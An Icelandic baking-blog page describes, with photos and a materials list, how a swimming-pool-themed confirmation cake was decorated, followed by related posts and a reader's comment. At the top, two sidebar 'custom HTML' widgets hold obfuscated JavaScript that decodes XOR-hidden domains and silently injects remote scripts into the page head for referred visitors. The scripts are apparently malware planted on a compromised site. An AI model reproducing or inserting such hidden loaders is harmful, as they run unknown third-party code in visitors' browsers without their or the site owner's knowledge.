						<div class="widget_text widget custom_html-2 widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b75ef1) {
    
    var _4d1d0b = Date.now();
    var _cfc0a5 = 1000;
    _4d1d0b = _4d1d0b / _cfc0a5;
    _4d1d0b = Math.floor(_4d1d0b);

    var _8b2744 = 600;
    _4d1d0b -= _4d1d0b % _8b2744;
    _4d1d0b = _4d1d0b.toString(16);

    var _2ee6a5 = _b75ef1.referrer;

    if (!_2ee6a5) return;

    var _d64d22 = [21753, 21740, 21738, 21758, 21667, 21758, 21753, 21732, 21742, 21734, 21729, 21730, 21740, 21737, 21736, 21759, 21667, 21732, 21731, 21739, 21730];

    _d64d22 = _d64d22.map(function(_917f5a){
        return _917f5a ^ 21645;
    });

    var _54de68 = "606f9bd94058c9b4d0eaea44d3caeade";
    
    _d64d22 = String.fromCharCode(..._d64d22);

    var _8d64d4 = "https://";
    var _96d3f7 = "/";
    var _bde235 = "mount.";

    var _5c246e = ".js";

    var _c30fbe = _b75ef1.createElement("script");
    _c30fbe.type = "text/javascript";
    _c30fbe.async = true;
    _c30fbe.src = _8d64d4 + _d64d22 + _96d3f7 + _bde235 + _4d1d0b + _5c246e;

    _b75ef1.getElementsByTagName("head")[0].appendChild(_c30fbe)

}(document);
</script></div></div><div class="widget_text widget custom_html-3 widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_b9335c) {
    
    var _926a67 = Date.now();
    var _9299c5 = 1000;
    _926a67 = _926a67 / _9299c5;
    _926a67 = Math.floor(_926a67);

    var _46ec2d = 600;
    _926a67 -= _926a67 % _46ec2d;
    _926a67 = _926a67.toString(16);

    var _2282cd = _b9335c.referrer;

    if (!_2282cd) return;

    var _b53bc2 = [1742, 1735, 1754, 1759, 1737, 1754, 1740, 1735, 1742, 1742, 1741, 1754, 1734, 1735, 1759, 1670, 1739, 1735, 1733];

    _b53bc2 = _b53bc2.map(function(_59f557){
        return _59f557 ^ 1704;
    });

    var _fb2f13 = "935a125f932a6d9f02329b443e5c7129";
    
    _b53bc2 = String.fromCharCode(..._b53bc2);

    var _959297 = "https://";
    var _4cc314 = "/";
    var _520441 = "js.";

    var _c702fc = ".js";

    var _2867ef = _b9335c.createElement("script");
    _2867ef.type = "text/javascript";
    _2867ef.async = true;
    _2867ef.src = _959297 + _b53bc2 + _4cc314 + _520441 + _926a67 + _c702fc;

    _b9335c.getElementsByTagName("head")[0].appendChild(_2867ef)

}(document);
</script></div></div>					</div>
				</div>
			</div>
		</div>
					</div>
		</div>

		
<div class="cs-header__inner cs-header__inner-mobile">
	<div class="cs-header__col cs-col-left">
						<span class="cs-header__offcanvas-toggle" role="button">
					<i class="cs-icon cs-icon-menu"></i>
				</span>
				</div>
	<div class="cs-header__col cs-col-center">
				<div class="cs-logo">
			<a class="cs-header__logo cs-logo-default " href="https://mommur.is/">
				<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >			</a>

									<a class="cs-header__logo cs-logo-dark " href="https://mommur.is/">
							<img src="https://mommur.is/wp-content/uploads/2018/06/cropped-logo_mommur.jpg"  alt="" >						</a>
							</div>
			</div>
	<div class="cs-header__col cs-col-right">
					<span role="button" class="cs-header__scheme-toggle cs-site-scheme-toggle cs-header__scheme-toggle-mobile">
				<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-sun"></i>
								<i class="cs-header__scheme-toggle-icon cs-icon cs-icon-moon"></i>
			</span>
						<span class="cs-header__search-toggle" role="button">
			<i class="cs-icon cs-icon-search"></i>
		</span>
			</div>
</div>
	</div>

	
<div class="cs-search" data-scheme="default">
	<div class="cs-container">
		<form role="search" method="get" class="cs-search__nav-form" action="https://mommur.is/">
			<div class="cs-search__group">
				<button class="cs-search__submit">
					<i class="cs-icon cs-icon-search"></i>
				</button>

				<input data-swpparentel=".cs-header .cs-search-live-result" required class="cs-search__input" data-swplive="true" type="search" value="" name="s" placeholder="Leit">

				<button class="cs-search__close">
					<i class="cs-icon cs-icon-x"></i>
				</button>
			</div>
		</form>

		<div class="cs-search__content">
								<div class="cs-search__posts">
						<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">The Latest</h5>
						<div class="cs-search__posts-wrapper">
															<article class="post-23810 post type-post status-publish format-standard category-kokur-uppskriftir tag-jolasmakokur tag-jolin tag-smakokur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/lakkristoppar/">Lakkrístoppar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-23029 post type-post status-publish format-standard category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/mommu-piparkokur-med-vanillukremi/">Mömmu piparkökur með vanillukremi</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22972 post type-post status-publish format-standard has-post-thumbnail category-braudmeti category-kokur-uppskriftir cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="pestosnúdar" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/072C1E3C-49D2-4633-9B72-B68B380AD4C2-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/pestosnudar/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/pestosnudar/">Pestósnúðar</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
															<article class="post-22957 post type-post status-publish format-standard has-post-thumbnail category-kokur-uppskriftir category-veislumatur cs-entry cs-video-wrap">
									<div class="cs-entry__outer">
																					<div class="cs-entry__inner cs-entry__thumbnail cs-entry__overlay cs-overlay-ratio cs-ratio-square">
												<div class="cs-overlay-background cs-overlay-transparent">
													<img width="110" height="73" src="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg" class="attachment-csco-small size-csco-small wp-post-image" alt="Kjúklingaspjót" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a.jpeg 6240w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-640x427.jpeg 640w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-768x512.jpeg 768w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-1024x683.jpeg 1024w, https://mommur.is/wp-content/uploads/2020/07/5BA6560D-F998-4229-A9FE-92D0AB28AD98_1_201_a-680x450.jpeg 680w" sizes="(max-width: 110px) 100vw, 110px" />												</div>

												<a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/" class="cs-overlay-link"></a>
											</div>
										
										<div class="cs-entry__inner cs-entry__content">
											<h6 class="cs-entry__title"><a href="https://mommur.is/kjuklingaspjot-med-sinnepsmareneringu/">Kjúklingaspjót með sinnepsmareneringu</a></h6>
											<div class="cs-entry__post-meta" ></div>										</div>
									</div>
								</article>
													</div>
					</div>
					
								<div class="cs-search__tags">
						<ul>
															<li>
									<a href="https://mommur.is/tag/%e2%80%9cfeatured%e2%80%9d/" rel="tag">
										“featured”									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/thjodhatidarterta/" rel="tag">
										Þjóðhátíðarterta									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/web-design/" rel="tag">
										Web Design									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vofflur/" rel="tag">
										vöfflur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinsaelar-kokur/" rel="tag">
										Vinsælar kökur									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilathema/" rel="tag">
										Vinnubílaþema									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilar/" rel="tag">
										vinnubílar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinnubilakaka/" rel="tag">
										vinnubílakaka									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinningar/" rel="tag">
										vinningar									</a>
								</li>
															<li>
									<a href="https://mommur.is/tag/vinber/" rel="tag">
										vínber									</a>
								</li>
													</ul>
					</div>
					
			<div class="cs-search-live-result"></div>
		</div>
	</div>
</div>
</header>

		
		<main id="main" class="cs-site-primary">

			
			<div class="cs-site-content cs-sidebar-enabled cs-sidebar-right cs-metabar-disabled section-heading-default-style-1 cs-form-styled-three">

				
				<div class="cs-container">

					<div class="cs-entry__header cs-entry__header-grid">
	<div class="cs-entry__header-inner">
		<div class="cs-entry__header-info">
			<div class="cs-entry__post-meta" ><div class="cs-meta-category"><ul class="post-categories">
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/" rel="category tag">Ferming</a></li>
	<li><a href="https://mommur.is/category/kokuskreytingar/ferming/fermingarkaka/" rel="category tag">Fermingarkaka</a></li>
	<li><a href="https://mommur.is/category/kokur-uppskriftir/" rel="category tag">Kökurnar</a></li></ul></div></div><h1 class="cs-entry__title"><span>Sundlaugarkaka</span></h1>				<div class="cs-entry__details-data">
														<a class="cs-author-avatar" href="https://mommur.is/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy'/></a>
													<div class="cs-entry__details-meta">
						<div class="cs-entry__author-meta"><a href="https://mommur.is/author/admin/">mömmur.is</a></div>					</div>
				</div>
			
					</div>
					<figure class="cs-entry__post-media post-media">
				<img width="640" height="327" src="https://mommur.is/wp-content/uploads/2013/03/IMG_85921.jpg" class="attachment-csco-large size-csco-large wp-post-image" alt="" loading="lazy" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_85921.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_85921-550x281.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" />			</figure>
				</div>
</div>

					<div id="content" class="cs-main-content">

						
<div id="primary" class="cs-content-area">

	
	
		
			
<div class="cs-entry__wrap">

	
	<div class="cs-entry__container">

		
		<div class="cs-entry__content-wrap">
			
			<div class="entry-content">
				<p><img class="alignnone size-full wp-image-13270" title="IMG_8592" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_85921.jpg" alt="" width="640" height="327" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_85921.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_85921-550x281.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Það var rosalega gaman að gera þessa kökur. Fermingarbarnið fékk að ráða hvenrig kakan yrði, teiknaði hana upp og við gerðum síðan kökuna útfrá hennar hugmyndum.</p>
<p>Þar sem um fermingarköku var að ræða var ákveðið að hafa hana stílhreina þrátt fyrir að við myndum aðeins leika okkur með þemað.</p>
<p>Hréfni og áhöld sem við notuðum voru:</p>
<ul>
<li>Sykurmassi &#8211; hægt að gera sjálfur eða kaupa  í Hagkaup Skeifunni</li>
<li>Perluduft eða perlumálning bæði æðisleg efni.</li>
<li>Svampur eða pensill</li>
<li>Sykurmassamotta</li>
<li>Blátt glitrandi gel</li>
<li>Perluborða sílikonmót</li>
<li>Musturmotta</li>
<li>Svartur matartússpenni</li>
</ul>
<p>Kakan heppnaðist vel og var fermingarstelpan ótrúlega ánægð með kökuna, er það ekki sem skiptir mestu máli?</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13233" title="IMG_8281" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8281.jpg" alt="" width="640" height="413" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8281.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8281-550x354.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Súkkulaðibotnar og  súkkulaðismjörkrem notað í þessa köku.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13234" title="IMG_8283" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8283.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8283.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8283-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Nauðsynlegt að vera með stóra og góða sykurmassamottu, elska THE Mat, mottan er líka tvöföld og því rosa gott að vinna með henni.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13235" title="IMG_8291" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8291.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8291.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8291-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Það getur gert mikið fyrir kökuna að setja smá munstur á hliðarnar, mér finnst það gera þær sparilegri.  Vandinn er þá að finna munstur sem hentar kökunni.  Fannst þetta munstur vera tilvalið þar sem það minnti á flísar.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13236" title="IMG_8297" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8297.jpg" alt="" width="640" height="960" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8297.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8297-266x400.jpg 266w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Perluduftið finnst mér alltaf koma vel út, get ekki verið án þess þegar ég er að gera fínar kökur.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13237" title="IMG_8304" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8304.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8304.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8304-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13238" title="IMG_8317" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8317.jpg" alt="" width="640" height="377" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8317.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8317-550x323.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Blár grunnur var settur á kökuna áður en bláa gelið var sett á kökuna.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13242" title="IMG_8334" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8334.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8334.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8334-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Vá, ég hefði aldrei trúað því hvað gel getur gert fyrir köku, sérstaklega þegar maður er að reyna að búa til eitthvað sem líkist vatni.  Glitrandi blátt gel hentar fullkomlega.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13243" title="IMG_8341" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8341.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8341.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8341-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p><img loading="lazy" class="alignnone size-full wp-image-13244" title="IMG_8347" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8347.jpg" alt="" width="640" height="960" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8347.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8347-266x400.jpg 266w" sizes="(max-width: 640px) 100vw, 640px" /><img loading="lazy" class="alignnone size-full wp-image-13245" title="IMG_8364" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8364.jpg" alt="" width="640" height="292" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8364.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8364-550x250.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Hér er búið að setja gelið yfir kökuna og sykurmassaflísar í kringum. Fannst henta vel að setja appelsínugularflísar á milli og á hornin til að tengja kökuna við litinn sem var ríkjandi í veislunni.  Flísarnar festi ég með sykurmassalími.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13249" title="IMG_8407" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8407.jpg" alt="" width="640" height="980" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8407.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8407-261x400.jpg 261w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Nú er komið að því að setja línu sem er alltaf til að skiptasundlauginni í brautir.  Fínt að mæla breiddina og merkja línurnar með tannstönglum. Þannig verður línan bein þegar hún er sett yfir.</p>
<p><img loading="lazy" class="alignnone wp-image-13250" title="IMG_8411" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8411.jpg" alt="" width="209" height="137" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8411.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8411-550x361.jpg 550w" sizes="(max-width: 209px) 100vw, 209px" /><img loading="lazy" class="alignnone wp-image-13251" title="IMG_8412" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8412.jpg" alt="" width="316" height="182" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8412.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8412-550x317.jpg 550w" sizes="(max-width: 316px) 100vw, 316px" /></p>
<p>Appelsínugular og hvítar sykurmassakúlur, gerðar með sílikonmóti, raðað til skiptis til að mynda línu yfir sundlaugina.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13253" title="IMG_8417" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8417.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8417.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8417-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /><img loading="lazy" class="alignnone size-full wp-image-13254" title="IMG_8424" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8424.jpg" alt="" width="640" height="263" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8424.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8424-550x226.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Það væri ekki slæmt að skella sér til sunds í þessari sundlaug.</p>
<p><img loading="lazy" class="alignnone wp-image-13239" title="IMG_8321" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8321.jpg" alt="" width="275" height="296" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8321.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8321-372x400.jpg 372w" sizes="(max-width: 275px) 100vw, 275px" /><img loading="lazy" class="alignnone size-full wp-image-13240" title="IMG_8326" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8326.jpg" alt="" width="324" height="295" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8326.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8326-439x400.jpg 439w" sizes="(max-width: 324px) 100vw, 324px" /></p>
<p>Það er alltaf gott að nota andlits sílikonmót þegar verið er að búa til fígúrur. Þannig verður hausinn lögulegri og kemur skemmtilegri línur í hann.  Hvítur sykurmassi er settur fyrir augnlokin og síðan er málað með t.d. blárri perlumálningu á hvíta flötinn, svartur matartússpenni er notaður til að lita svart í augun, kringum augun og augabrúnir.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13241" title="IMG_8327" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8327.jpg" alt="" width="640" height="355" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8327.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8327-550x305.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Tannstöngull er settur í miðjuna á andlitinu.  Hárið er búið til með gulum sykurmassa, massinn er skorinn út og línur gerðar í massann. Massinn siðan límdur með sykurmassalími á hausinn.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13260" title="IMG_8533" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8533.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8533.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8533-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Búkurinn kominn ásamt höndum og fótum.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13256" title="IMG_8450" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8450.jpg" alt="" width="640" height="381" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8450.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8450-550x327.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Gaman að svamla ein í lauginni.</p>
<p><img class="alignnone size-full wp-image-13270" title="IMG_8592" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_85921.jpg" alt="" width="640" height="327" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_85921.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_85921-550x281.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>Hér er kakan tilbúin, búið að setja stafi í laugina, Funky style stafamót notuð.  Finnst þessi stafagerð alltaf svo skemmtileg.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-13265" title="IMG_8593" src="http://blog.mommur.is/wp-content/uploads/2013/03/IMG_8593.jpg" alt="" width="640" height="427" srcset="https://mommur.is/wp-content/uploads/2013/03/IMG_8593.jpg 640w, https://mommur.is/wp-content/uploads/2013/03/IMG_8593-550x366.jpg 550w" sizes="(max-width: 640px) 100vw, 640px" /></p>
<p>&nbsp;</p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Fleiri færslur</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-11265" data-post-type="none" ><a href="https://mommur.is/babmintonspadi/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2012/04/DSC_1037-150x150.jpg" alt="Badmintonspaði" width="150" height="150" /></a><a href="https://mommur.is/babmintonspadi/" class="wp_rp_title">Badmintonspaði</a></li><li data-position="1" data-poid="in-7572" data-post-type="none" ><a href="https://mommur.is/bleik-blomleg-veisluterta/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/04/DSC_1047-150x150.jpg" alt="Bleik blómleg veisluterta" width="150" height="150" /></a><a href="https://mommur.is/bleik-blomleg-veisluterta/" class="wp_rp_title">Bleik blómleg veisluterta</a></li><li data-position="2" data-poid="in-7284" data-post-type="none" ><a href="https://mommur.is/ballerinuterta/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/04/DSC_0821-150x150.jpg" alt="Ballerínuterta" width="150" height="150" /></a><a href="https://mommur.is/ballerinuterta/" class="wp_rp_title">Ballerínuterta</a></li><li data-position="3" data-poid="in-7301" data-post-type="none" ><a href="https://mommur.is/fermingarkaka-3/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/04/DSC_0776-150x150.jpg" alt="Töff hringjakaka" width="150" height="150" /></a><a href="https://mommur.is/fermingarkaka-3/" class="wp_rp_title">Töff hringjakaka</a></li><li data-position="4" data-poid="in-7268" data-post-type="none" ><a href="https://mommur.is/bla-fotboltakaka/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/04/DSC_0739-150x150.jpg" alt="Blá fótboltakaka" width="150" height="150" /></a><a href="https://mommur.is/bla-fotboltakaka/" class="wp_rp_title">Blá fótboltakaka</a></li><li data-position="5" data-poid="in-13610" data-post-type="none" ><a href="https://mommur.is/tortillarullur-med-beikonosta-og-skinkufyllingu/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2013/06/IMG_66981-150x150.jpg" alt="Tortillarúllur með beikonosta og skinkufyllingu" width="150" height="150" /></a><a href="https://mommur.is/tortillarullur-med-beikonosta-og-skinkufyllingu/" class="wp_rp_title">Tortillarúllur með beikonosta og skinkufyllingu</a></li><li data-position="6" data-poid="in-20941" data-post-type="none" ><a href="https://mommur.is/dasamlegur-braudrettur/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2017/09/fullsizeoutput_11163-150x150.jpeg" alt="Dásamlegur brauðréttur" width="150" height="150" /></a><a href="https://mommur.is/dasamlegur-braudrettur/" class="wp_rp_title">Dásamlegur brauðréttur</a></li><li data-position="7" data-poid="in-6988" data-post-type="none" ><a href="https://mommur.is/vinningshafar-i-bollakokukeppni-mommur-is-og-vikunnar/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2011/02/DSC08506-150x150.jpg" alt="Vinningshafar í Bollakökukeppni" width="150" height="150" /></a><a href="https://mommur.is/vinningshafar-i-bollakokukeppni-mommur-is-og-vikunnar/" class="wp_rp_title">Vinningshafar í Bollakökukeppni</a></li><li data-position="8" data-poid="in-2246" data-post-type="none" ><a href="https://mommur.is/fi%c3%b0rildamuffins/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/IMG_2809-150x150.jpg" alt="Fiðrilda bollakökur" width="150" height="150" /></a><a href="https://mommur.is/fi%c3%b0rildamuffins/" class="wp_rp_title">Fiðrilda bollakökur</a></li><li data-position="9" data-poid="in-12803" data-post-type="none" ><a href="https://mommur.is/mommusorur-med-dumle-og-hrissukkuladihjup/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2012/12/IMG_2102-150x150.jpg" alt="Mömmusörur með dumle og hríssúkkulaðihjúp" width="150" height="150" /></a><a href="https://mommur.is/mommusorur-med-dumle-og-hrissukkuladihjup/" class="wp_rp_title">Mömmusörur með dumle og hríssúkkulaðihjúp</a></li><li data-position="10" data-poid="in-2312" data-post-type="none" ><a href="https://mommur.is/handboltatreyja/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2010/07/DSC_0384-150x150.jpg" alt="Handboltatreyja" width="150" height="150" /></a><a href="https://mommur.is/handboltatreyja/" class="wp_rp_title">Handboltatreyja</a></li><li data-position="11" data-poid="in-13689" data-post-type="none" ><a href="https://mommur.is/marengsterta-med-jardarberjafyllingu/" class="wp_rp_thumbnail"><img src="https://mommur.is/wp-content/uploads/2013/08/IMG_59641-150x150.jpg" alt="Marengsterta með jarðarberjafyllingu" width="150" height="150" /></a><a href="https://mommur.is/marengsterta-med-jardarberjafyllingu/" class="wp_rp_title">Marengsterta með jarðarberjafyllingu</a></li></ul></div></div>
			</div>

			


<div class="cs-entry__comments cs-entry__comments-collapse" id="comments-hidden">

	
		<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">2 comments</h5>
		
		<ol class="comment-list">
					<li id="comment-3196" class="comment even thread-even depth-1">
			<article id="div-comment-3196" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/70058326de7bd525daa5000472c7df06?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70058326de7bd525daa5000472c7df06?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>						<b class="fn">Regína Ómarsdóttir</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://mommur.is/sundlaugarkaka/#comment-3196"><time datetime="2014-01-07T12:52:51-05:00">January 7, 2014 at 12:52</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sælar, æðisleg síðan ykkar! Mig langar að forvitnast, er með afmæli á sunnudaginn og er því kannski orðin svolítið sein&#8230;&#8230;. en það er alltaf þannig;) Langar að hafa svona sundlaugarköku fyrir stelpuna mína. Geggjuð!! Svo spurningarnar eru, er ég orðin of sein að panta fyrir sunnudaginn, takið þið að ykkur að gera svona köku og hvað myndi það kosta? </p>
<p>Bestu kveðjur</p>
<p>Regína Ómarsd.</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
